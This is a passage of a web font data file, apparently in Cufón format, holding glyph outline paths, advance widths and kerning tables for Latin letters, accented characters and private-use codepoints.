7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"171,-15v4,28,-29,11,-45,15r0,64v-1,10,-14,3,-22,5v-3,0,-4,-1,-4,-7r0,-62v-30,-2,-67,4,-91,-3v6,-10,102,-136,110,-148v3,-4,3,-5,6,-5v9,21,-3,92,1,136v14,3,39,-6,45,5xm101,-20r-1,-85r-63,85r64,0"},{"d":"54,-93v-20,-2,-21,22,-37,22v-2,-18,13,-38,44,-38v54,0,37,55,10,66v15,3,34,18,34,37v0,29,-26,47,-59,47v-30,0,-38,-11,-38,-17v0,-8,5,-13,10,-13v17,6,3,19,30,19v44,-1,38,-60,2,-64v-6,0,-7,-9,-1,-9v24,0,39,-46,5,-50","w":120},{"d":"133,-114r1,88v0,21,22,7,33,16v1,21,-10,10,-51,10v-41,0,-54,12,-48,-13v12,0,31,2,31,-9r1,-88v-5,-9,-65,-110,-75,-123v-7,-9,-20,-7,-30,-11v-3,-21,11,-11,44,-11v46,0,60,-13,54,13v-12,0,-28,-2,-23,12v1,6,45,83,56,104v13,-21,65,-96,66,-102v8,-13,-15,-13,-25,-17v-2,-20,11,-10,45,-10v29,0,36,-11,36,10v-5,8,-20,-1,-30,11v-6,8,-71,100,-85,120","w":239,"k":{"\uf7e0":20,"\u00e8":43,"\u2019":-29,"\u201d":-29,"c":43,"d":43,"e":43,"o":43,"q":43,"\u00f8":43,"\u0153":43,"\u00f0":43,"\u00e7":43,"\u00e9":43,"\u00ea":43,"\u00eb":43,"\u00f3":43,"\u00f4":43,"\u00f6":43,"\u00f2":43,"\u00f5":43,"\u0107":43,"\u010d":43,"\u010f":43,"\u0111":43,"\u011b":43,"\u0117":43,"\u0113":43,"\u0119":43,"\u0151":43,"\u014d":43,"\ue003":43,"\uf763":32,"\uf767":32,"\uf76f":32,"\uf771":32,"\uf7e7":32,"\uf7f2":32,"\uf7f3":32,"\uf7f4":32,"\uf7f5":32,"\uf7f6":32,"\uf6fa":32,"\uf7f8":32,"\uf671":32,"\uf672":32,"\uf67d":32,"\uf67f":32,"\uf692":32,"\uf693":32,"\uf762":22,"\uf764":22,"\uf765":22,"\uf766":22,"\uf768":22,"\uf769":22,"\uf76b":22,"\uf76c":22,"\uf76e":22,"\uf770":22,"\uf772":22,"\uf7e8":22,"\uf7e9":22,"\uf7ea":22,"\uf7eb":22,"\uf7ec":22,"\uf7ed":22,"\uf7ee":22,"\uf7ef":22,"\uf7f1":22,"\uf7fe":22,"\uf675":22,"\uf678":22,"\uf67a":22,"\uf67c":22,"\uf685":22,"\uf686":22,"\uf689":22,"\uf68a":22,"\uf68b":22,"\uf68c":22,"\uf68e":22,"\uf68f":22,"\uf690":22,"\uf695":22,"\uf696":22,"\uf697":22,"\uf6ad":22,"\uf773":31,"\uf6fd":31,"\uf698":31,"\uf699":31,"\uf69b":31,"\uf775":25,"\uf7f9":25,"\uf7fa":25,"\uf7fb":25,"\uf7fc":25,"\uf6a0":25,"\uf6a1":25,"\uf6a2":25,"\uf6a3":25,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u0152":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u011e":11,"\u0122":11,"\u0150":11,"\u014c":11,"t":14,"\u0165":14,"\u0163":14,"T":-15,"\u0164":-15,"\u0162":-15,"\ue000":-15,"\ue002":-15,"\ue001":-15,"u":25,"\u00fa":25,"\u00fb":25,"\u00fc":25,"\u00f9":25,"\u0171":25,"\u016b":25,"\u0173":25,"\u016f":25,"V":-8,"W":-8,"v":16,"X":-4,"Y":-11,"\u00dd":-11,"\u0178":-11,"\uf761":20,"\uf7e1":20,"\uf7e2":20,"\uf7e3":20,"\uf7e4":20,"\uf7e5":20,"\uf7e6":20,"\uf66d":20,"\uf66e":20,"\uf66f":20,",":14,".":14,"\u2026":14,"A":43,"\u00c6":43,"\u00c1":43,"\u00c2":43,"\u00c4":43,"\u00c0":43,"\u00c5":43,"\u00c3":43,"\u0102":43,"\u0100":43,"\u0104":43,"a":36,"\u00e6":36,"\u00e1":36,"\u00e2":36,"\u00e4":36,"\u00e0":36,"\u00e5":36,"\u00e3":36,"\u0103":36,"\u0101":36,"\u0105":36,"l":-18,"\u013a":-18,"\u013e":-18,"\u013c":-18,"i":-11,"\u0131":-11,"\u00ed":-11,"\u00ee":-11,"\u00ef":-11,"\u00ec":-11,"\u012b":-11,"\u012f":-11,")":-35,"]":-35,"}":-35,"\uf6af":-35,"\uf6b1":-35,"\uf6b3":-35,"r":29,"\u0155":29,"\u0159":29,"\u0157":29,":":7,";":7,"-":27,"\u2013":27,"\u2014":27,"\uf6de":27,"\u2012":27,"\uf6ba":27,"\uf6bb":27,"\uf6bc":27}},{"d":"121,-244v-17,0,-36,-1,-36,20r0,89r61,0v6,0,2,6,3,10v0,3,0,3,-3,3r-61,0v3,51,-18,117,45,112v68,-5,110,-49,110,-120v0,-67,-44,-114,-119,-114xm67,-255v116,0,211,14,211,123v0,41,-11,70,-36,95v-64,64,-132,29,-229,38v-6,1,-2,-7,-3,-11v3,-6,19,-2,27,-3v27,-4,8,-59,14,-109v-13,-3,-40,9,-38,-10v6,-7,26,-1,38,-3r0,-30v-5,-21,14,-82,-17,-77v-11,2,-29,2,-20,-14v4,0,17,1,53,1","w":292,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v3,-18,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62v-2,-20,8,-57,-14,-55v-11,1,-11,-10,-4,-12r41,-1v14,28,-20,143,40,139xm135,-179v-15,8,-30,-19,-45,-24v-14,6,-28,31,-43,24v10,-19,28,-38,43,-54v16,16,34,35,45,54","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"23,-158v-4,0,-7,12,-10,3v4,-7,-2,-44,12,-34v1,11,4,25,28,31r1,-50v-58,-6,-49,-78,4,-77v-1,-9,1,-23,13,-15r-1,15v18,4,17,6,28,0v4,6,4,32,1,36v-14,-4,-7,-22,-30,-26r-2,46v59,4,56,80,-3,83v3,10,-5,22,-13,12r1,-13v-16,-2,-21,-7,-29,-11xm55,-231r2,-44v-34,3,-32,38,-2,44xm66,-206r-2,49v32,-2,36,-44,2,-49","w":120},{"d":"26,17v0,27,39,49,61,49v15,0,25,8,25,18v0,3,-2,14,-17,14v-30,0,-85,-50,-85,-94v0,-45,45,-44,66,-45v13,-7,-11,-44,13,-44v6,18,0,49,2,71v-17,9,-65,-9,-65,31xm84,-116v-10,0,-20,-8,-20,-19v0,-11,8,-19,21,-19v10,0,19,9,19,19v0,9,-7,19,-20,19","w":133},{"d":"76,-243r-1,121v-4,17,16,9,27,14v-1,4,2,10,-2,11v-12,-3,-69,3,-78,-2v-9,-21,37,-1,30,-23r0,-85v-3,-23,-33,14,-37,-7v18,-12,39,-21,58,-32v2,0,3,1,3,3","w":120},{"d":"96,-254v0,36,-33,90,11,100v3,0,5,3,5,6v0,4,-2,7,-5,7v-47,6,-9,63,-11,99v-2,45,-39,63,-81,63v-8,1,-8,-12,-1,-12v62,7,55,-66,48,-116v-3,-21,18,-32,22,-41v-3,-9,-25,-21,-22,-43r6,-61v-3,-33,-28,-46,-55,-47v-2,0,-4,-2,-4,-6v-1,-9,9,-4,15,-5v25,1,72,15,72,56","w":127},{"d":"49,-23r0,-206v2,-16,-15,-13,-30,-13v-5,-23,7,-13,47,-13v44,0,55,-13,56,10v-6,10,-37,-8,-37,17r0,214v8,1,79,1,90,0v21,-3,43,-47,48,-61v2,-3,9,0,9,4v-1,3,-15,62,-17,72r-201,-2v-10,-22,35,-4,35,-22xm192,-219v-2,-15,-19,-5,-21,-26v0,-6,6,-12,15,-12v50,11,4,75,-13,78v-9,-11,22,-20,19,-40","w":238,"k":{"\u0162":45,"\u0164":45,"T":45,"\u2019":36,"\u201d":36,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00f0":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0107":-9,"\u010d":-9,"\u010f":-9,"\u0111":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u0151":-9,"\u014d":-9,"\ue003":-9,"y":7,"\u00fd":7,"\u00ff":7,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":16,"\uf777":16,"\uf779":16,"\uf7fd":16,"\uf7ff":16,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"\ue000":45,"\ue002":45,"\ue001":45,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"V":32,"W":32,"v":7,"w":9,"Y":25,"\u00dd":25,"\u0178":25,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"B":11,"D":11,"E":11,"F":11,"H":11,"I":11,"K":11,"L":11,"N":11,"P":11,"R":11,"\u00de":11,"\u00c9":11,"\u00ca":11,"\u00cb":11,"\u00c8":11,"\u00cd":11,"\u00ce":11,"\u00cf":11,"\u00cc":11,"\u00d1":11,"\u010e":11,"\u011a":11,"\u0112":11,"\u0118":11,"\u012a":11,"\u012e":11,"\u0136":11,"\u0139":11,"\u013d":11,"\u013b":11,"\u0143":11,"\u0147":11,"\u0145":11,"\u0154":11,"\u0158":11,"\u0156":11,"\u0130":11,"j":-4}},{"d":"14,-236v14,-10,31,19,46,24v13,-9,26,-21,39,-28v2,2,5,4,2,7v-14,16,-26,35,-42,50v-18,-14,-32,-36,-45,-53","w":116},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13xm135,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"21,-114r0,-126v0,-12,-10,-15,-20,-18v0,-3,0,-5,3,-4r40,-17v5,44,-1,110,1,164v-5,15,28,0,19,17v-20,-2,-47,3,-64,-2v-5,-14,21,1,21,-14","w":66},{"d":"57,-185v-22,0,-34,-11,-34,-25v0,-16,16,-29,37,-29v22,0,34,12,34,25v0,18,-13,29,-37,29xm58,-195v10,0,16,-6,16,-18v0,-10,-7,-16,-15,-16v-10,0,-17,7,-17,17v0,10,6,17,16,17","w":116},{"d":"75,-118v-22,-27,-44,-110,-84,-112v-2,-20,10,-10,38,-10v30,0,40,-5,47,0v8,20,-38,7,-25,28v6,9,38,73,44,83v6,-11,43,-76,46,-84v6,-14,-6,-16,-20,-15v-6,-21,6,-11,37,-12v23,-1,36,-7,27,12v-10,-1,-16,1,-20,7v-5,7,-43,73,-62,103v17,2,42,-4,54,3v-1,4,3,10,-4,10r-52,0r0,26v18,1,41,-3,56,2v-1,4,2,11,-4,11r-51,0v4,23,-14,62,25,53v5,0,5,12,0,14v-6,-9,-100,16,-77,-14v11,0,26,3,25,-9r0,-44v-19,-1,-43,3,-58,-2v1,-4,-3,-11,4,-11r54,0r0,-26r-54,0v-5,1,-4,-6,-4,-10v13,-8,40,-1,58,-3"},{"d":"111,-208v-24,-1,-26,-21,-8,-39v-33,-14,-91,62,-91,84v0,23,33,7,33,30v0,16,-19,14,-31,18v0,87,36,90,43,90v8,0,14,-4,22,-16v12,-18,27,-26,37,-26v22,2,12,28,6,40v31,-10,81,-9,110,3v30,0,41,-34,41,-43v0,-26,-36,-48,-30,-63v-2,-20,25,-19,35,-8v-2,-15,-25,-32,-24,-53v0,-17,12,-25,25,-25v30,0,46,29,29,53v-20,-6,-6,-31,-32,-34v-6,0,-9,6,-9,9v5,21,40,58,35,86v4,45,-30,63,-45,89v0,3,2,4,5,4v26,0,74,-52,74,-128v0,-149,-143,-159,-183,-159v-15,-1,-42,4,-72,17v-3,0,-5,-3,-3,-4v30,-16,41,-37,53,-63v3,-6,35,-6,45,-6v184,0,184,129,184,186v0,112,-58,166,-98,166v-42,-1,-54,-22,-92,-21v-41,1,-62,17,-105,17v-37,0,-62,-53,-63,-76v5,-23,-14,-204,8,-213v31,-13,-2,-21,-3,-43v-1,-12,9,-21,15,-13v1,4,-11,19,-5,21v9,-4,23,-33,33,-13v1,3,-10,14,-4,16v6,-2,12,-8,12,8v0,7,-2,21,-21,24v-26,3,-25,32,-25,72v0,12,-1,16,6,13v14,-21,51,-66,124,-66v50,0,94,49,94,105v0,54,-39,88,-80,88v-47,0,-76,-28,-76,-68v0,-15,22,-48,54,-48v58,0,60,76,11,75v-17,0,-29,-20,-17,-20v12,0,28,-2,28,-19v0,-10,-12,-18,-23,-18v-12,0,-37,5,-37,39v17,72,128,51,128,-29v0,-46,-33,-59,-55,-59v-9,-5,-42,21,-58,20xm341,-183v4,3,18,-2,13,-6v-6,0,-13,5,-13,6xm337,-200v6,3,21,-3,14,-6v-6,0,-14,5,-14,6xm342,-165v5,3,16,-3,12,-5v-5,0,-12,4,-12,5xm117,-303v13,8,39,-26,31,-40v-6,0,-31,40,-31,40xm196,-302v6,1,31,-20,23,-37v-4,2,-31,34,-23,37xm216,-300v10,8,37,-23,27,-34v-6,0,-27,33,-27,34xm173,-305v6,1,33,-22,22,-37v-4,2,-29,36,-22,37xm329,-220v8,4,25,-5,17,-8v-4,0,-17,6,-17,8xm148,-305v7,1,36,-22,25,-37v-5,2,-36,37,-25,37xm318,-239v4,8,22,-3,24,-9v-7,-7,-26,9,-24,9xm236,-295v10,8,36,-23,26,-31v-7,0,-26,29,-26,31xm289,-268v11,6,33,-12,25,-20v-3,0,-25,19,-25,20xm271,-279v12,5,34,-16,26,-26v-4,0,-26,25,-26,26xm254,-289v13,6,37,-21,28,-27v-5,0,-28,26,-28,27xm305,-254v12,6,30,-11,23,-17v-8,0,-23,15,-23,17","w":360},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58xm167,-303v6,0,3,9,4,15v-25,4,-67,3,-93,0v1,-5,-3,-15,3,-15r86,0","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"111,-154v28,0,49,23,50,42r0,93v-3,16,34,-3,21,20v-5,-7,-80,12,-70,-10v2,-9,24,4,23,-11v-3,-50,16,-122,-36,-117v-11,-4,-44,20,-38,39r0,74v-2,14,7,12,18,12v5,-1,2,6,3,10v-3,8,-11,0,-33,2v-25,-3,-36,10,-35,-9v0,-8,22,4,21,-10v-3,-43,10,-98,-20,-112v9,-11,26,-16,40,-23v7,3,2,20,7,26v10,-13,31,-26,49,-26xm55,-229v15,-10,31,18,46,24v13,-9,26,-21,39,-28v2,2,7,4,3,7v-15,17,-27,36,-43,51v-15,-17,-33,-36,-45,-54","w":191,"k":{"\u2019":22,"\u201d":22,"y":2,"\u00fd":2,"\u00ff":2,"T":29,"\u0164":29,"\u0162":29,"\ue000":29,"\ue002":29,"\ue001":29,"v":2,"w":2}},{"d":"36,6v-1,-18,-22,-6,-24,-31v0,-8,6,-15,18,-15v57,0,8,95,-16,94v-2,0,-4,-1,-4,-3v7,-12,26,-24,26,-45","w":68},{"d":"106,-66v0,-44,-47,-69,-85,-63v-4,-32,9,-72,11,-106v0,-4,1,-5,6,-5v36,-5,89,15,99,-18v1,-2,2,-3,4,-2v4,2,6,2,5,4v-10,14,-3,43,-28,43r-75,0r-7,58v53,-3,97,26,97,71v0,51,-42,89,-91,89v-27,0,-47,-10,-47,-20v0,-5,3,-9,8,-9v16,3,25,15,47,14v28,0,56,-24,56,-56","w":150},{"d":"6,-12v11,-26,16,3,35,3v18,0,37,-13,37,-37v0,-27,-32,-35,-55,-26v-2,-21,6,-45,7,-67v14,-15,62,11,70,-15v1,-3,9,0,8,3v-6,10,-2,28,-18,28r-49,0r-5,30v30,-8,65,6,65,38v0,35,-32,58,-64,58v-17,0,-31,-6,-31,-15","w":120},{"d":"13,-129v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v-2,10,-19,0,-38,3v-28,-4,-42,11,-42,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24xm94,-179v-15,8,-30,-19,-45,-24v-14,8,-25,22,-40,27v-2,-2,-5,-4,-2,-7v14,-16,26,-35,42,-50v16,16,33,36,45,54","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58xm148,-285v1,4,-3,9,-7,8r-60,-29v-14,-7,-14,-25,3,-27v25,9,43,34,64,48","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"219,5v-49,-6,-136,-5,-197,-5v-3,0,-7,0,-7,-3v18,-32,168,-229,173,-240v-37,3,-84,-6,-112,5v-8,6,-37,43,-44,54v-3,1,-10,-1,-9,-5v10,-22,14,-50,27,-69v46,6,128,2,182,1v6,0,7,4,3,9v-7,8,-165,224,-172,235r126,0v19,-7,44,-61,59,-51v-1,12,-22,58,-29,69xm87,-327v17,3,34,14,51,20v16,-4,34,-24,48,-17v-11,18,-34,32,-51,47v-18,-12,-33,-30,-50,-44v-2,-2,1,-4,2,-6","w":252,"k":{"\u2019":-11,"\u201d":-11,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u010f":-4,"\u0111":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u0151":-4,"\u014d":-4,"\ue003":-4,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4}},{"d":"107,-91v15,12,45,84,76,79v3,1,3,11,0,13v-10,-6,-83,12,-66,-13v6,0,12,0,8,-7v-3,-4,-33,-49,-37,-53v-9,11,-38,49,-40,53v-2,3,0,7,5,7v9,-4,12,7,7,13v-10,-1,-46,-1,-57,0v-3,-2,-4,-17,5,-13v32,-5,54,-53,72,-70v-18,-17,-36,-76,-69,-68v-3,-1,-3,-11,0,-13v11,7,86,-14,72,13v-7,-1,-16,1,-13,7v2,4,26,38,30,43v4,-10,44,-43,30,-50v-6,1,-5,-6,-5,-11v7,-3,47,-3,55,1v5,14,-16,8,-22,12v-4,2,-43,46,-51,57","w":189,"k":{"\u2019":-4,"\u201d":-4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf762":1,"\uf764":1,"\uf765":1,"\uf766":1,"\uf768":1,"\uf769":1,"\uf76b":1,"\uf76c":1,"\uf76e":1,"\uf770":1,"\uf772":1,"\uf7e8":1,"\uf7e9":1,"\uf7ea":1,"\uf7eb":1,"\uf7ec":1,"\uf7ed":1,"\uf7ee":1,"\uf7ef":1,"\uf7f1":1,"\uf7fe":1,"\uf675":1,"\uf678":1,"\uf67a":1,"\uf67c":1,"\uf685":1,"\uf686":1,"\uf689":1,"\uf68a":1,"\uf68b":1,"\uf68c":1,"\uf68e":1,"\uf68f":1,"\uf690":1,"\uf695":1,"\uf696":1,"\uf697":1,"\uf6ad":1,"\uf776":-3,"\uf777":-3,"\uf761":14,"\uf7e0":14,"\uf7e1":14,"\uf7e2":14,"\uf7e3":14,"\uf7e4":14,"\uf7e5":14,"\uf7e6":14,"\uf66d":14,"\uf66e":14,"\uf66f":14}},{"d":"49,-23r0,-206v2,-16,-15,-13,-30,-13v-5,-23,7,-13,47,-13v44,0,55,-13,56,10v-6,10,-37,-8,-37,17r0,214v8,1,79,1,90,0v21,-3,43,-47,48,-61v2,-3,9,0,9,4v-1,3,-15,62,-17,72r-201,-2v-10,-22,35,-4,35,-22xm57,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":238,"k":{"\u2019":36,"\u201d":36,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00f0":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0107":-9,"\u010d":-9,"\u010f":-9,"\u0111":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u0151":-9,"\u014d":-9,"\ue003":-9,"y":7,"\u00fd":7,"\u00ff":7,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":16,"\